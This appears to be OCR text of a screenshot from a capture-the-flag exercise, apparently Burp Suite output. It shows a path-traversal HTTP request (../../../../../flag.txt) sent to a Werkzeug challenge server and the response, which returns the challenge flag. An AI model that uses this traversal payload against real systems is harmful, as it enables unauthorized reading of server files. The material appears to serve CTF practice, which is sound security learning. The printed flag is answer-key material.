 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /view_folder/1696759588/../../../../../flag.txt
HTTP/1.1
2 Host: 13.215.248.36:32358
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:32358/list_extracted
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 08 Oct 2023 10:16:27 GMT
4 Content-Disposition: inline; filename=flag.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 58
7 Last-Modified: Sun, 08 Oct 2023 09:59:25 GMT
8 Cache-Control: no-cache
9 ETag: "1696759165.8247333-58-1711476161"
10 Date: Sun, 08 Oct 2023 10:16:27 GMT
11 Connection: close
12
13 CHH{zIPpy_PATH_tRAvERS4l_182592812bdef4084b1f1d7b77e
c2cae}